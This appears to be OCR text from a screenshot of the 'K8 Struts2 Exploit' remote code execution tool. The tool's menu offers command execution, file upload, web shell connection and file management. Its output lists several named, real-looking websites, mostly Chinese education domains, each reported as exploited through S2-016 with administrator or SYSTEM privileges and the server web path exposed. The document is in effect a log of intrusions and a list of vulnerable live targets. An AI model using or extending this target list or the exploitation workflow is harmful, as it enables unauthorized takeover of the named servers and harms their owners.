 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.nyzx.com.cn/syfile/imageCompress.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
获取信息 保存信息
Target: http://spcjzx.zje.net.cn/syfile/imageCompress.action
Useage: S2-016
Whoami: dolphin\administrator
WebPath: D:\apache-tomcat-7.0.37\webapps\syfile\
Target: http://www.rasz.net/syfile/imageCompress.action
Useage: S2-016
Whoami: raszszh\administrator
WebPath: D:\shiyue\apache-tomcat-7.0.37\webapps\syfile\
Target: http://www.myzyz.cn/syfile/imageCompress.action
Useage: S2-016
Whoami: wwwsrv-test\administrator
WebPath: D:\shiyue\apache-tomcat2.0\webapps\syfile\
Target: http://www.pswgqbsh.pudong-edu.sh.cn/syfile/imageCompress.action
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\shiyue\apache-tomcat-7.0.37\webapps\syfile\